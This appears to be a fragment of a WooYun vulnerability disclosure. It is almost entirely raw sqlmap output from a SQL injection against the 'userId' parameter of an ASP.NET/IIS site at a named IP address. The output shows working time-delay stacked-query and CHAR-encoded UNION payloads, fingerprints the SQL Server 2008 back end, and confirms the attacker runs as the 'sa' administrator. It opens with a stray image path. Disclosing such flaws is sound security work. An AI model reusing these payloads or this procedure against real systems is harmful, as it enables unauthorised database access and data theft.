 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userId=';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: userId=' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(120)+C
HAR(113)+CHAR(85)+CHAR(106)+CHAR(99)+CHAR(79)+CHAR(82)+CHAR(89)+CHAR(107)+CHAR(6
9)+CHAR(87)+CHAR(101)+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(122)+CHAR(113),NULL--
---
[11:45:10] [INFO] testing Microsoft SQL Server
[11:45:10] [INFO] confirming Microsoft SQL Server
[11:45:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:45:13] [INFO] fetching current user
current user:    'sa'
[11:45:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\220.176.195.172'
[*] shutting down at 11:45:13
C:\Python27\sqlmap>
www.wooyun.org